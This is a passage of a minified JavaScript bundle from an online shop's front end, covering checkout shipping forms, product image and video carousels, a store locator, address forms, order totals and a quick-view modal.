a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;A(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");A(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function A(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides();var a,i=!1;n.forEach((n,o)=>{if(a=i?o-1:o,-1===n.lastIndexOf("slide-video")){var s=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(s.setAttribute("data-zoom-image",r[a].url),s.innerHTML='<div class="pinch-zoom">'.concat(s.innerHTML,"</div>")),t.appendSlide(s.outerHTML)}else i=!0,t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(37),c=n(8),u=n(42),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=!1,g=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function y(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,g()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){if(e.preventDefault(),!v){v=!0;var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=y(e),o=i.body.find(".full-pdp-link"),s=a()("#quickViewModal .modal-body"),l=a()("#quickViewModal .modal-footer"),d=a()("#quickViewModal .full-pdp-link");s.empty().html(i.body),l.html(i.footer),d.text(o.text()),d.attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var c=y(e.renderedTemplate),u=a()("#quickViewModal .modal-body"),p=a()("#quickViewModal .modal-footer"),h=a()("#quickViewModal .full-pdp-link"),m=a()("#quickViewModal .size-chart"),f=a()("#quickViewModal .modal-header .close .sr-only"),b=a()("#quickViewModal .enter-message");u.empty().html(c.body),p.html(c.footer),h.text(e.quickViewFullDetailMsg).attr("href",e.product.detailUrl),m.attr("href",e.productUrl),f.text(e.closeButtonText),b.text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),g(),a.a.spinner().stop(),setTimeout(()=>{v=!1},1500)},error(){a.a.spinner().stop(),v=!1}})}(t,e.target)}}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(39),a=n(62),i=n(64),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use 